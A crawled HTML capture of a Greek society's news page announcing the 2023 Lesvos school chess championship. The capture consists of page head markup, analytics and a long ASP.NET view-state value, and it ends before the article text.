

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.veniaminlesviossociety.gr/%CE%9D%CE%AD%CE%B1/ArtMID/548/ArticleID/1308/20%CE%BF-%CE%91%CF%84%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C-%CE%9F%CE%BC%CE%B1%CE%B4%CE%B9%CE%BA%CF%8C-%CE%A0%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1-%CE%A3%CE%BA%CE%AC%CE%BA%CE%B9-%CE%9C%CE%B1%CE%B8%CE%B7%CF%84%CF%8E%CE%BD-%CE%9C%CE%B1%CE%B8%CE%B7%CF%84%CF%81%CE%B9%CF%8E%CE%BD-2023-%CE%A0%CE%B5%CF%81%CE%B9%CF%86%CE%B5%CF%81%CE%B5%CE%B9%CE%B1%CE%BA%CE%AE%CF%82-%CE%95%CE%BD%CF%8C%CF%84%CE%B7%CF%84%CE%B1%CF%82-%CE%9B%CE%AD%CF%83%CE%B2%CE%BF%CF%85
body_size: 141653
content:
<!DOCTYPE html>
<html  lang="el-GR">
<head id="Head"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta id="MetaDescription" name="DESCRIPTION" content="Η ΛΕΣΧΗ ΠΛΩΜΑΡΙΟΥ ΒΕΝΙΑΜΙΝ Ο ΛΕΣΒΙΟΣ και ο ΣΚΑΚΙΣΤΙΚΟΣ ΟΜΙΛΟΣ ΔΥΤΙΚΗΣ ΛΕΣΒΟΥ ‘’Ο ΑΡΙΣΤΟΤΕΛΗΣ΄΄ προκηρύσσουν το 20ο ΑΤΟΜΙΚΟ &amp; ΟΜΑΔΙΚΟ ΠΡΩΤΑΘΛΗΜΑ..." /><meta id="MetaCopyright" name="COPYRIGHT" content="2026 Powered by OmegaTechnology" /><meta id="MetaAuthor" name="AUTHOR" content="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/html/module.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/flat-cadetblue/skin.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/newsmagazine/newsmagazine.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/ozone/ozone.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/newsmagazine/stylescss/brown.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/templates/_default/ozone/stylescss/brown.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/_default/containers/flat-cadetblue/container.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/resources/search/searchskinobjectpreview.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/static/rateit/css/rateit.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/easydnnnews/static/common/common.css?cdv=38" type="text/css" rel="stylesheet"/><script src="/resources/libraries/jquery/1.9.1/jquery.js?cdv=38" type="text/javascript"></script><script src="/desktopmodules/easydnnnews/static/eds_jquery/eds2.2.3.js?cdv=38" type="text/javascript"></script><script src="/resources/libraries/jquery-migrate/1.2.1/jquery-migrate.js?cdv=38" type="text/javascript"></script><script src="/resources/libraries/jquery-ui/1.10.3/jquery-ui.js?cdv=38" type="text/javascript"></script><!--[if IE 8]><link id="IE8Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Flat-CadetBlue/css/ie8style.css" /><![endif]-->     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-11414040-29']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" /><meta property="og:site_name" content="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" />
<meta property="og:title" content="20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου" />
<meta property="og:description" content="&Eta;&nbsp;&Lambda;&Epsilon;&Sigma;&Chi;&Eta; &Pi;&Lambda;&Omega;&Mu;&Alpha;&Rho;&Iota;&Omicron;&Upsilon; &Beta;&Epsilon;&Nu;&Iota;&Alpha;&Mu;&Iota;&Nu; &Omicron; &Lambda;&Epsilon;&Sigma;&Beta;&Iota;&Omicron;&Sigma;&nbsp;&kappa;&alpha;&iota; &omicron;&nbsp;&Sigma;&Kappa;&Alpha;&Kappa;&Iota;&Sigma;&Tau;&Iota;&Kappa;&Omicron;&Sigma; &Omicron;&Mu;&Iota;&Lambda;&Omicron;&Sigma; &Delta;&Upsilon;&Tau;&Iota;&Kappa;&Eta;&Sigma; &Lambda;&Epsilon;&Sigma;&Beta;&Omicron;&Upsilon; &lsquo;&rsquo;&Omicron;..." />
<meta property="og:url" content="http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/ArticleID/1308/20ο-Ατομικό-Ομαδικό-Πρωτάθλημα-Σκάκι-Μαθητών-Μαθητριών-2023-Περιφερειακής-Ενότητας-Λέσβου" />
<meta property="og:type" content="article" />

<meta property="og:image" content="http://www.veniaminlesviossociety.gr/Portals/0/EasyDNNnews/1308/img-20%CE%BF-%CE%A3%CE%9A%CE%91%CE%9A%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F-%CE%A0%CE%A1%CE%A9%CE%A4%CE%91%CE%98%CE%9B%CE%97%CE%9C%CE%91-%CE%9B%CE%95%CE%A3%CE%92%CE%9F%CE%A5.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου" />
<meta name="twitter:description" content="&Eta;&nbsp;&Lambda;&Epsilon;&Sigma;&Chi;&Eta; &Pi;&Lambda;&Omega;&Mu;&Alpha;&Rho;&Iota;&Omicron;&Upsilon; &Beta;&Epsilon;&Nu;&Iota;&Alpha;&Mu;&Iota;&Nu; &Omicron;..." />

<meta name="twitter:image" content="http://www.veniaminlesviossociety.gr/Portals/0/EasyDNNnews/1308/img-20%CE%BF-%CE%A3%CE%9A%CE%91%CE%9A%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F-%CE%A0%CE%A1%CE%A9%CE%A4%CE%91%CE%98%CE%9B%CE%97%CE%9C%CE%91-%CE%9B%CE%95%CE%A3%CE%92%CE%9F%CE%A5.jpg" />
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "NewsArticle",
"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "http://www.veniaminlesviossociety.gr/Νέα/ArtMID/548/ArticleID/1308/20%ce%bf-%ce%91%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%9f%ce%bc%ce%b1%ce%b4%ce%b9%ce%ba%cf%8c-%ce%a0%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%a3%ce%ba%ce%ac%ce%ba%ce%b9-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%8e%ce%bd-%ce%9c%ce%b1%ce%b8%ce%b7%cf%84%cf%81%ce%b9%cf%8e%ce%bd-2023-%ce%a0%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-%ce%95%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-%ce%9b%ce%ad%cf%83%ce%b2%ce%bf%cf%85"
	},
	"headline": "20ο Ατομικό & Ομαδικό Πρωτάθλημα Σκάκι Μαθητών-Μαθητριών 2023 Περιφερειακής Ενότητας Λέσβου",
	"image": {
		"@type": "ImageObject",
		"url": "http://www.veniaminlesviossociety.gr/Portals/0/EasyDNNnews/1308/img-20%CE%BF-%CE%A3%CE%9A%CE%91%CE%9A%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F-%CE%A0%CE%A1%CE%A9%CE%A4%CE%91%CE%98%CE%9B%CE%97%CE%9C%CE%91-%CE%9B%CE%95%CE%A3%CE%92%CE%9F%CE%A5.jpg"
	},
	"datePublished": "2023-03-04T13:12:00.0000000",
	"dateModified": "2023-03-04T13:24:55.6330000",
	"author": {
	"@type": "Person",
	"name": "veniamin_admin"
	},
	"publisher": {
	"@type": "Organization",
	"name": "Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)",
	"logo": {
		"@type": "ImageObject",
		"url": ""
	}
	},
	"description": "&Kappa;&upsilon;&rho;&iota;&alpha;&kappa;ή 12 &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon; 2023"
}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>
<body id="Body"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">

</div><form method="post" action="/Νέα/ArtMID/548/ArticleID/1308/20ο-Ατομικό-Ομαδικό-Πρωτάθλημα-Σκάκι-Μαθητών-Μαθητριών-2023-Περιφερειακής-Ενότητας-Λέσβου" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/W1EU0F3ERiLKWjmeioKAeske/[base64]/4fWuvK3kkSRXNPh4pxZEL+gspi2nqG/09Q0TUiLlwPaTrNxtuxIk4r/[base64]/ZhuDcasGQRcQB8XghjztvPVAxz67J4BTVS4xDjxVBlWbWG1Yzw6/[base64]/018QwWRg+V3AxjyX+TddMkb7gToi8i2W885mgbmeRe0YBdDZeT/XRtb3MXJLsinoONRezkU7XsGSm0SxP+94BZd6WGT6iT8khmtkZ9meGLxF6c67UblpUdEfconxtsTR7/sw4/eYa38DSKhBuGp9UQ2lHFGlCzIrJGCX7u1Q40DsrZ97k4qLksSMy+cD52QDpeDN2NmG5SBKx7P0cxFGtBBwzp05h7xjC8WE6lrbpxbx4NwFnyvC+6wsT4DE41GUVAQZGPhHMEnQC1cJ7pDYF/Huc1JEtJO/2aFHwX19hDfREuKwMEDcjOQaePsKEAe0o4quLxmbLxswvs4c/+H5Ub5iDo9W1I3SPXM5pfe6MnV7Tb+j8K6Z/kGDWMTzTDd0xi4hB81jzfUJtri8bqcSgKbUkSdiPqks8VP8TddT/3p9QhUCoX+dm7erOIQB7+jdF79II4KlPxxhaKbFwEy0ApAX5S075HtZx6sypgbuuoORerzD1jfYxWIBc8wVb6XHEL0jTqCKfkWzJYvE9lfZb2bJxL6R2NDEeUfNoJgW/XN1ccoi2Udj0Lm//r5TP+7ihbJHyp8EkVn4AygsJtONFMVAB3gSakEIi8SPaFLmQBygt/51P2M0C0pwxoI1npt+RL0PUcewIivEPUOel2IncLDMzp0P/pokaLE8U1tu7aj9OGsLVKzFDHZKGgtP8AzOM80BIHhs7Nf1imWrwhIumcGB3a+XZOIcnVRi+sMaKNnjK26FVACe1iedSQFEjwu0jT+8DpSDk3Z9mmAc7YH9mLVrYHaNvw+qenMBPFEl7ZFJL+rnIRJsWetG7MTKX+XIrlRpTX15RfTmfYsJ8r6w/wZD++2BB3bGAmfXC8a6lalvgw4EkmZPlchfes/LCIsVjqXaxIgQK2VCA02GqJZqJe2OouPaKdkV/o81MiecK7wmcKR6h4p+Pm+XlQ9dFFhtTtLiIdW7vxiyMrAP7uqEasqQ0ABOehpyEJoIReBM6ZPkA6v6Jz7MRWjRfpDT9oPBnECXzR6WYSKS0JHrY5zhnf+8h3LyTI9BIiRviVTbI/4Uqda+lyA1Cwet7XHSORGaqgY4uOFazLcYQMe0IHc6vOKC2ybwm/siIhY1Q1ruBdOmja/Ahf57/mHrYW+vJn7x6j64OeuHz9b1gTN6Hbg/TTg3ion20cuIW5/ABG8XLj5J4ePe9PTj7QdEe/z8pmawb15K60HIuWNDpsCyHkNzJeD5n1G6iNzD1tvHDX6ZwJ8Ta2ff9JSjmQ3joCo4UApIqqMFTvtTwdzJB8eYjTwVOnBTCGU7ueaCsNeno//OjAaut4tacwJjcnpWMIygvYmrbVxjvzr+uziEKxNKjROoR3kqScyBAdGxFrqJMVY+H7g5BJuvePgEf5RNVV0ffhos170VWWzWu6j+x6ZarurlTuLPFmjyCWXVtI7+SqPRWLbRZNS1TV9b/iJFn54rE0Wi9xbWsDsUSIkXN0G1kM376NMeuqGDmb3m9KEgUhewnvva7MKDttuQGmNfN0q2See5W6uyfSafcTNvp4Pxy84NZlPVeFk72KKMAK+eDDh4XHh1wyv/2GGW8et0fnuWCTSFiM9FcUbAtPqYNimNsDSnhm/SpqEcN2dTb+MkhYQWQTQ5WuQXuWKjISSjEGj7Yk2DigAQshrw1BXs2Mhpo/G8KtknFSMpXZwcJ7tfvxAVvW13jDeMMj3+12FcoebsdO0NAhn9N1VwZLBHuYDhbU8NcLUxc7Zvlyl5oZPOZkQP534+hcHO3VRLD41Ksr0YsdqR5WAeGGW+rHOmGJ1YQ+rFFZ7Lbmhj6bWmX3+fs5YLVclZsUFEBaQITpK3YMhSx/+vfDyO5gfaoiyaAbi7xFkqtcU/Y0qg0q94OUVEm6U0HcJi/jIjqkG0QKocHBPcbY1CvtSNKcPB3zygBTkRbHvkbs6/awSK3zUXgD7IAW1XlfuXZGy+GFdsNGsdh5jFPedSu2gXNpl2J+lhKZtxf9vJlUOeJzdeOPBxdichpP5RiHgkYo8yjtCtqnvSvSnEGfSUkhd4DVJF4d2LNglgjb5nXzwngXddjFjNnWm7v4XyDtEZx/CQpOcMDSJS16/CQUPYPAvgpfoBr/EgguFubnCAcf3O6y6M0/ClcPAVKqcvgtGjWp4j1bIbPS8ItJSKf4jEIKkpSXO4CvmNDfy4+S5EJ5BgOPabDtwWevbMwIhJllgQ7zlnVBSxc3fObRhqlKK08lDlxTRUdQFnsRBxfv8BqzxL7k1wCPoLow2MVCfzV/jXWOaUXZCvrXmGZDlC1K21LVu5Dfwcj4FpWXzD11Tab7+UFUdlVEl+oRrVficR334ufbYe37gdkIJb6GezBoIy/[base64]/HBNHW9xewcS1OFQD9iX9pwUcaPE/hha0oeFFD60VMhDclIyrDWhIZZytEm6TbNXWcWp+HwwDKG5XUKul16VQyHRc6/bCWVPMaymqp3hFIUdMfbZdLGwBZMJjbvfwktS10KHBg13zLL4iXU+4DBfymg+DbpC6o4dHhxdIcBKpW/blHrsfCrEXqlfVfKe6KMY85U2lBzSE4gE332N7zDgP043yV6MJhTec1kefevnp6HhWmrKLW8wo85pkIk8qlvb+OH2QFrJw2wDMC+l/WJxwQNlAi269x8ZLAdtba+7Q3WevEYRHjPgwgYTGqf4SwKCzBFWYWi3BYmE8F6TH/GYGH6Iw/m4bvKpDnqhVM/myOzWsGzk7TMpLRLuxsGzKvGvXtb4F6Xb2jov9EnShgLIb+X85x1Nrbo5i7YOPk8Rd9nsP2JVq/[base64]/pDV3fGy0zzPB77k1KbheuZgjeJBeTl3S36wCbOCxXIbhvJK/cjpX4qm+9vl1frTx7FrMobIOH3LH8l+V6wa0JvR9glcLKuCZL9RXuJI2w0f0dwm8KYOr98XSd6REoHJBv886JVQ1iw+xpBKE63Yy6Lz4DVkEzHESkCXjced1X4fCDvrVewg07v012SfqzmQv/AB24VoT/nhgVPcZYyEfm66lQ+1NUG/Bl83mnp1Wn3EONUO1dT/YohDELi311W6vaMTVcP29GqY89CT216IU/vK36g/cHYW0ZCZWeOy78j6VgYmL+mho6vJOfjaH/oOoPGtFrb5GCTWId7Rhl/9v/UIHWZ3t/[base64]/hFESHQ0Jqwx+AvlUNqqpkIzTPP3pF7tgryUzJwX6JiYcRAo6ksrw6sQtw7zETyKzowZUlH34HJajJLdKwfHrgA4wo8WPmFmgbYUEknfjclfuBolqf0A+L6zf0y8qLdRyLDKXgY2J3j/WwdIpDREpJvIanBJBPev3v2czoHNAeQUQ+RmebEgmC/BKsCQgh4kHdmBjvJpjuovm2owc1IIoDXNqctfFjfFdLx2HMxRB+YJ+a21Tz4UHgS3zE+j77H14g6K3OWXbGv1lTTqo2rweY30tGK33Tji1pneFneLkbCxbTFdBzEMNfAGeK6YQwGSQiMBAp+KJr2W0MjeX/Z9uRC6Hp7TRlUmqP5XxpXNl9xHAV9HNB8hbJB4L8Iqf7p3Q6Vsgf94E5vdD7Cn6WiXZlieDtWcSSSV4t3WHXejwGpPidu+sXAhUeAuljeHTEMMWl3AYOK68m1OOCIoh6ua/cfIE67JlIBqlWsThatyiDHl2JzmI7oEqtla7Dq5Nw2Hpuk7Kb14I+nP8/VkI1aZcI/X46BDQQcKmwGiLQsCm5TM8lChqdJaE5QHl1iNeTjWY2hVtHiS7hZ1bQKGwObXtuiYsObuB/6HW4y6t9z9pXl4ZQhgLhoB4b4SxZfQj6V0H0hZ8lnIxMRVdMnAdzh1kaqOrXyG9EI0XPq6hZjdBRicsTIOKD/[base64]/nonyCUaLlwhOCuXyi/z35V15iCUmnu8SA9opN1/NW7jx6O2XUKvANo846gKBtiqP1o3DvhJx9JaH09pMWslxT8WwmsXZzR2fG56GAEzIUjy9gdx6iXn3IyPpYJjXNPIdwOjU6B+eSaKlqwHYFezV289+u5t+j0KDC/wZUqZ6VyeAhtSRJwAD6n6ZeO64yB+n9au2xNFJSUSju3JrK0COWM0TwHoQPQHgQu/02nUbv+ngkjMyCtk+o5vmZuPVdpVEpEiwlchMKbxe9co/MGopIBxOciThEoVygKbECpxCBvBEWWNHvKGBhO9ibE7lOI1T8PovNt/YaktkB4CfQrmafhjMbOHhvsDhmM4ajfT7Pl0LMZ4eQDwLnMqxJpHVpLJavPf/vFsp5UkvBQZ/MOCqIWSJfy6CykPLgcjxfjEZHopahbkXPD1WPxLAuuFqf/VADFSqP99aCrawIUSnJzzF9xwGUro7CdrPHAa1NxLZvFWtVQqOkcgrbr6NMTS/9nevRqxhiTHMJQbAID5C7zLOqOA2avosAESDIoJezOlbcDN2T+vtCyra5Ue3aRVapUfevNE1OQ2rvwTLYiwRhvADOXd0KwGyeSpb7hD+I6Uxq4n88WY+NpoC9HqAN3AlQEosx8xyQQaUwgED25G7a2SLd+qUkJNr0UUfHM5/XX9fCG5+mWlnkD0Amw8CXwhd4iQy+81y+j+wjRxyiX31dtc06bZQNOecoPveKo5tYCcWNYZxc/oFGFcI/eSddOtaA15gsnqludUkjrgk50tNROkz7fbmHK3E60bRUIHaVSOhv20R9X0qb/m0+kFZbZxCAZe5/nCedJhIatD5HvR9bfKOp8GNdUUX5ZBg8isxoskZdJIfaWc481o9SDFkimE45f+12RPXz2kcWsT74D6c+V1j5cimyMqRxB2KD+6utAFir3HaOxfzKykisTmsUG54LxB29IKPorscichsneXTKOJ2j4fKNSuF2YMye1/txUTsH3m4/k/6T5ROKqwt0HKlDFO2bsMKZWnMtP5DODCkyGFfmtsRAQgpZbTd3WdKZ9dhvv9R4Uszpmeh09844lgF5rY5Lk/tqdB7VXJegwNt+2mLN6TsGfWiyGVa0a/OsijG72+HFN5KqtptPnVJj6QzzttQxCIMcfr9c2GEzHwUtGyKn0TJnhuyykPXAjBLySEPcrPxuP1Md7aosb47I2+YJg0pByHtylzlEapyc1gl9DQCZqgyw9JLmELOGqqfNC/++u+Mnvs2iMyTTf08b/nxaFwobUJKEi/s4y2MtzCBB0rBvTHLFrSvxI9KDeFKhDHwkDYwFhEv+P8VMTJnOEh7zAjK6kxr9OJNVrdpYrd+K/BcFvotLOcQgAKEor3hEd6dg+WnD7UiiKQEWcaTLXmhKkOLaeIVlJF0d1WMo6RsEe28ZxhpQAmzRQFkfVqsZUSq1YRw2KoZyM6TcsLyR58ysxjzbPmhXxPZrtLhdXhmrb1pPJJbhdGWwjNml0udGi8+cARWjxQTIHZnkprxBcfLCMh4G/Ha4L52klE2nUyJLnGzcHgtEVBrUEF+8uj9rAmlBjWaj3rQxvTtvyGRJnj+AfnddyLQaa8P74MW5BwhvmbCGnbTffJpQ2RMrlT/kdamuyKfWu+JyhBx5PIi7CVtQ6Vpo7WEgpwHIg44N5mrXmXq1L1t4XJX38HycY/4ltPs+vFgBrBNai4n14p5jp65gLUQO2PAPa3siRgnKIBoS1rDSN0nhBtUuQW9SUa3AjKz3sV60kjtxEmdz86OY/PxfKoX+Cbd0BjumSDCVyFTnWzxVkCIANNkwO+MRDCNCJZnq1aJD0ClgZf9FfqpZTvmH3WdJrJnh9+Fpqj3TEFD+e6TZXm1JgFrzBb17YSi3LgjRYePHPXzYrYCzF3FFzpwWIoTL2uzMyf99L+oleizZuOe/[base64]/wYBVQ1Gtp7PIBJtaheOSKBkZUEhIlKHYEQsBN3CRLjVhRC0P6ordtA+/zYCHA1vbYK5iYqZnJVj2BH/ntNsoOQKMSWjXl9XY4TqZukr7Nqk+Fi9thO1bfqb+jcrlVKwwBo8DE0YQtGjzKirPnlSZWdkhxyIcOjJx3mqff1f8cTTJVRQ+jsrayJaiocuC9iMVC5ReFWUZXa4Ek3+pkG0h8+2VGQtEVgCzPVyyjR5HAnyfCWah7atpknbpE74On7W6u2aCUeBONNQsg74/5KD0XzRH3nLhFAhsx4Nq6wKQRYwaZv+51NPWyfXTzN/kIXZeIPdLXkywuwuSL6l8dghTe2V9MTVFCycUwiEESqe50a5W6g6c0QLsP9gdcq3/535YOfahmWoLb6hx400EePFg1tJgzokrCChDvVeXiTDaWB8jZo4FrwqsfEW2/9QMh/C6f4gOiurMMrRSl0T5aFijfkyga/JvrRxgjIAW9HCn/CyYeh8SV9d8voLn3FTq0tKquAebeJpINWYsQgqjaKe+7+jOkdplPhNHddFP8/auJpXaXzjbwptHzgrXxDG0RZgNjDTcDf/5qbpwGXu+pRVfoBXEAmyLgA6vGOM3uslegYgxZy78LaWrXnNF1qxAQVJ11arsN/LL7g9o6/qD3iutpeUc6UJ501aF+7PV6P0n8kxNmuMcGdzj+61NnDTQy1F7Dfyey3BIoS+gsGEUT5yOwqWmNy5V3QeT70Yj7KHZge0hyrEgxsTAgzUh2m/bhhVSQ0fsiXB5UpffdQOBvpimyxB9Qm7VNYo7zDLHQthFZR+4BFq3REB1xzyQ57+zzIJ7upmeHdYIUY37iaMo/ex9krsmvYll47iG6LsGuZEfJ6fGTZbSTB1xDN05LL7bDxpwG6cNQ4o3cKufLkSWveZfeRLgqqnf3frHkuv1VheijiIDENN8fs/m2eRnvAfje0wIx06YT+OTIYRV5t9HLzKxLHy0iwC5NJlQ6QayqDSXApOnf1EBiBSxlC8Qaj+EYCfyZuturig+/kPUJoNjfuzfqWr5/NKVnlF/zFsxSwhteRBfypVNChwbTpFBlxadyQEwDLbLMk15Orim7OxglJvtliuiSZa9W2m3Lm+JSCS/1rF1qe4FgJyXo6OIUO/71FZO2bHfNBDdVFQb7EWxru3ITK113gSgF+xLFoOcQLlRmqd/DfU1/qh4G51Rq3cxG+Y4tBrOEuLLTBd5OQhh7VV8YhbeAoxO7e/fFVA+ITQirGyBo17v0JuOwhhg0+DWpFmyb+9G3zAHKAazQGnj5/2AZuvHDJadVm4/9PN7+q9xuFYfOd1OSay368+2YQWIKqnf6dS13+2N3lVVPpXVzv6Kxa1fmGLUjCBnAWiN7663EMKO4aaxKiJifQEpofbkmJQIlKtvKpXrvAr/E9U5ZEwTWt7qHkTmuWJ3VlgRRAv0syw9rUSfDkIVIJy0TFw4JshdYaYC3gSuT/LkvbQwYo4/q9RfqPEDC0/nTrIfJbk6WsPoX9Ea/[base64]/kMyd6VfrNn8Y1So/7tVNZtI4fiTC/xZ3G4YbGVFbEVXQWyxqJ2QJW8SlqU3HLj1ag4Y+m6S0Z36FeIIMzkR4zgXPb4xipgZgcE1yfMHVrD0vK8Mb7qbB5msqsokWZRH6jhwPyitb+7JKlY1q9bm0TTFliTYomzGrb3bptvAEnd1MjdnLbDonoebUvXpS9VUH2Oshydd2asSSfT23A/qY4QEGnVQUt46gECkGI69xpavz5qCFYelZzk+y2X8K64q9IRozNjHwbR+72WyAeKdPfO6GeNVHggK+c3knpFh6rfCpRVWo0+geQ/sMIZpoXollxY97Fi6hr+sZDETAWdNDs7fsm9CWXvr0XpxHvkrxIGz4/+mnDSKvkRpwQ7ylFq/KZAqL6Hf0WxsC/B2v5lC8h2NiYlnvOk+MBt7sHO3bC1cyllTB5xs+MPCcjnsZsR34biN/nzZ1FOFAqxGluS7ObKBAAEDvgyRPif5XUlpitK00XgYhUkHV2L0DF9uKOO6enaNFZrq/wBe64K84NbcDVUXYoog/e0HDj8NbNnMWksjnIrnMwgfQbUgkSMH2/1s8KQrVqmzLgGAzULAohbL4T0+xIkFeB/y+QhLV4TIpW4nEwS9sLA6nfefRh324l0Re7PHzuqhm9CjQZMdWhBG187Czz2CCfU0gXpX8sOL/iXxMW/nlMex2MY45pW/05TvQcRw9myBLx/ZganO5gKXSwgF3C/2PPBfzzkFZ0tXtw0LsiuOmW+3Rv20Mq0JnYGEGxbvQzMC4kjRgGWw9BoUk21h31KeY5/+JzJBGU96aiRwxvWpLij8V0OAm1KSie84UlqG1shIfmH9ns5fyedxI+dOLtpnB1ZAn39jnigYspTs0cvFHPit5rAx1SOPKKBu8sLIF51cA1k4conrfnbxxf8VzYjhXWot1Qi0HJzcQXLBcoIB8TzKiU9rHzKI94OxxfVHeZKCshaHF0agjT8MT7od3/[base64]/521x/pM2kIUkWupC1MoTv1wEOCjiwiMY/Kw35EUC92MK2L7q1vcIL6PM3y4Zl+0Bjq2qAJWQEAoYDy4UbIrQSLWoVEGidVzcD0VhN1jlELcK/hqD1DUzitfr1L86DQJpFCS/w+qFd4mpRIiWMaJawNWQgqGMZciLJGRm69F5TZo9AgqVocsmnl5irDG71dlh92v0j4s1xLOP/uMqejpXA+gLmb1DsKjcF0oO4eCUFxoxhqOd306He412Q1yDGqwmTHLK0RMnJDjB7hpfC3AyiKUlSXe6ooxmvXxUOCsx8sRU1s4Ep8hrsDsLHG6TulfPpCllV8P84gh/wozxASe5/m+sdcydPGwjLrtmMnjjZC7L5ovg+fIsx9vRPwcV+dv14LAZ+CuSQLx5BcRtjck9m65JUFZiQF5TYrXnw9Nuvht6zUVBG1fnt7+ZGEcJwB8zQ1ofoiOduupNw+2R0vMt4b7eET7UkNhBD/T8473Up6sAxVpovAXz4Nh1OIzqCXGhASENUll5bi6XaZYzbqH1r+2k8aBIRtwUZaWHopqbqUI/JnfocfQnrbbOf5BTYxv1w6jDp46GH2MeeeBk713Gr9Comjj5lIMTJ82PAIeZYVDpHJJr2HMqUrOIPEplbV6UgaihCqa4nUQer5Yv2SLxGYPTpohU2QHwWx1Zgz3sGxf0IY/cIgeuk4D9PwIXaDMcoKGsAkUiaFafW/U8tS/hoeVqHVjEPuwPHyiNFILo7I7NVQTYOlKsuSXaV1mGCE0bH6/ANreQWYBs+6HosQ1nQSGRs1FTf0VAqk7XvrxKdAzEc4gQjhYEzLhEQSL9VKTb5jyoKIjEMlr/EDIxDDSwvtxIZ8qw/u3KcXifHtmWr/AJIWqgm5djMr+uXDr4DAmwuO3zD16XeBKGTT7Ua3vm2Dp/f0xgI+KCdOsMSa8v21g9AZqmMbwxDkEHOwNQNwo9R+IB/ygseGuvVbrCJKFy5wT0WKT/dYlyzeaKEHF7YUz/0Sf9wOSi3YJMj3+qw0EjI2Jf/BtPZ89bLo+gPh+BKyGa1ffHxHGZD4LpmaU+6gZ/SpLe/Cm/P2Yh32hhXjfXxIWpxUHMczbvYMV8nCAdHBkDGkc3wy3ED8YYaQChjkfvWVq+SrGq+9r3x1VYGe8RIhzNbtMgK6FV5gfBycgtUvgr9Nayo9HHyyAsQw35Y4uaNen5JGDXyT/EthL49jtSRXx0cbyP/0MZU+RILmFrwhlevukGpgKKju3Mwl7NdYyVBidQira1I6Orl5REUrzKNZQI8dgTB+ul+8s0F2zEy9ZaHfEn/S4LSOeiF3FBh+harzPcYZlLdbMRwnDiIsZ77sgTTwdgDKPt1+oa+pn+Ie31pTLc5XsGAUDJYiFU5UVoCLwT5kuZik+tfondwWrYUTYI47ksxKrcxuZJo6LK//AV95/gvrfIuHdC0DF6+z